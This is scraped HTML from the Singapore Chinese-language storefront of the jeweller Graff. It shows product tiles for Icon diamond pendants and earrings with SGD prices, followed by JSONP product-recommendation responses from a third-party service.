    data-pid="RGP707O_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Oval Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707O_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707O_RGP707" />
        <meta itemprop="description" content="Icon椭圆形钻石吊坠" />
        <meta itemprop="name" content="Icon椭圆形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7e81abdf2dd3b02a865ab8fce0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP707O_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP707O_RGP707"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" aria-label="Icon椭圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon椭圆形钻石吊坠"
            title="Icon椭圆形钻石吊坠"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html" tabindex="0">Icon椭圆形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6000.00">
                    S$6,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP707H_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707H_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707H_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707H_RGP707" />
        <meta itemprop="description" content="Icon心形钻石吊坠" />
        <meta itemprop="name" content="Icon心形钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d4af96b3a8a9b930f0caf60672" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP707H_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP707H_RGP707"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" aria-label="Icon心形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg?sw=800&amp;sh=800"
            alt="Icon心形钻石吊坠"
            title="Icon心形钻石吊坠"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html" tabindex="0">Icon心形钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7200.00">
                    S$7,200.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1468_RGE1468">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1468_RGE1468"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1468_RGE1468&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE1468_RGE1468&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1468_RGE1468" />
        <meta itemprop="description" content="Icon圆形钻石耳环" />
        <meta itemprop="name" content="Icon圆形钻石耳环" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e7f31596d4814c345a412cda35" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGE1468_RGE1468"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGE1468_RGE1468"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" aria-label="Icon圆形钻石耳环"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc90923b3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_0_7_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon圆形钻石耳环"
            title="Icon圆形钻石耳环"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html" tabindex="0">Icon圆形钻石耳环</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="18000.00">
                    S$18,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_SG/products-in-a-category?callback=CQuotient._callback1&_=1769015268174&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_SG&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_SG%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1020
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGR465ALL_RGR465ALL","product_name":"Laurence Graff Signature钻石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw16c825fa/sfcc-graff-staging/U/p/d/a/t/Update_RGR465__GR100457_model_copy.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-band/RGR465ALL_RGR465ALL.html"},{"id":"RGP808_RGP808","product_name":"蝴蝶幻影钻石吊坠(小号款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP790_RGP790","product_name":"Wild Flower双重奏钻石吊坠","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc11ff158/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Detail_7.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html"},{"id":"RGP745_RGP745","product_name":"蝴蝶幻影双重奏钻石吊坠","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGB328_RGB328","product_name":"圆形钻石手链","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RGR913_RGR913","product_name":"经典蝴蝶马眼形切割和梨形钻石戒指(小号款)","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/sg-zh/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGE1563_RGE1563","product_name":"缱绻蝴蝶迷你钻石耳钉","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGP695_RGP695","product_name":"蝴蝶幻影迷你钻石吊坠","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGB516ALL_RGB516ALL","product_name":"Wild Flower钻石手链","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw46ee5066/sfcc-graff-staging/R/G/B/5/1/RGB516_GB13138_MODEL_1.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html"},{"id":"RER1001_RER1001","product_name":"圆形钻石婚戒","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"}],"recoUUID":"d53d174f-e13a-4a03-a12f-82a174179220"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_SG/Icon?callback=CQuotient._callback0&_=1769015268159&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGP619_RGP619%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_SG&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGP619_RGP619%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_SG%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 740
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Icon":{"displayMessage":"Icon","recs":[{"id":"RGP707P_RGP707","product_name":"Icon梨形钻石吊坠","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html"},{"id":"RGE1348_RGE1348","product_name":"Icon圆形钻石耳钉","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa178fd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29923_1_hero_1.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-stud-earrings/RGE1348_RGE1348.html"},{"id":"RGR618_RGR618","product_name":"Icon圆形钻石订婚戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78f8db81/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR618_RGR618_GR57372_0_7_Hero_1.jpg","product_url":"https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/icon/icon-round-diamond-engagement-ring/RGR618_RGR618.html"},{"id":"RGP707O_RGP707","product_name":"Icon椭圆形钻石吊坠","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3fce8aa2/sfcc-graff-staging/R/G/P/7/0/RGP707_GP33992_hero_1.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-oval-diamond-pendant/RGP707O_RGP707.html"},{"id":"RGP707H_RGP707","product_name":"Icon心形钻石吊坠","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6f389176/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707H_RGP707_hero_1.jpeg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-heart-shape-diamond-pendant/RGP707H_RGP707.html"},{"id":"RGE1468_RGE1468","product_name":"Icon圆形钻石耳环","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4add2b75/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1468_RGE1468_1_00_Hero_1.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-round-diamond-earrings/RGE1468_RGE1468.html"},{"id":"RGR619P_RGR619","product_name":"Icon梨形钻石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5fdf57e5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619P_RGR619_GR80936_2_model_2.jpg","product_url":"https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/icon/icon-pear-shape-diamond-engagement-ring/RGR619P_RGR619.html"},{"id":"RGE1523P_RGE1523","product_name":"Icon梨形钻石耳环","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw04f5cc98/sfcc-graff-staging/R/G/E/1/5/RGE1523P_hero.jpg","product_url":"https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-earrings/RGE1523P_RGE1523.html"},{"id":"RGR619O_RGR619","product_name":"Icon椭圆形钻石戒指","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d382448/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619O_RGR619_model_2.jpg","product_url":"https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/icon/icon-oval-diamond-engagement-ring/RGR619O_RGR619.html"},{"id":"RGE1349O_RGE1349","product_name":"Icon椭圆形钻石耳钉","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5bc7ea9/sfcc-graff-staging/R/G/E/1/3/RGE1349O_RGE1349O_Hero.jpg","product_url":"https://www.graff.com/sg-zh/jewellery/view-by-collection/icon/earrings/icon-oval-diamond-stud-earrings/RGE1349O_RGE1349.html"}],"recoUUID":"afd8a9c8-18d8-4813-aa57-581bef2ff090"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/brightcoveProductDetail.js
body_size: 912
content:
